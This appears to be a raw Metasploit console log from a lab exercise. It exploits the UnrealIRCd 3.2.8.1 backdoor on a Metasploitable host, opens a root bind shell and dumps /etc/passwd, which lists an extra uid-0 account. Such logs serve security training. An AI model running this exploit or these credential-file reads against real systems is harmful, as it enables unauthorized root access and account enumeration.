 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.110.0.73:6667 - Connected to 10.110.0.73:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.110.0.73:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.110.0.73:4444
[*] Command shell session 5 opened (10.110.0.88:33751 -> 10.110.0.73:4444) at 2023-02-07 04:23:20 -0500
whoami
root
ls /etc/passwd
/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
rubens:x:1003:1003::/home/rubens:/bin/sh
rubencito:x:1004:1004::/home/rubencito:/bin/sh
marco:x:0:0::/home/marco:/bin/sh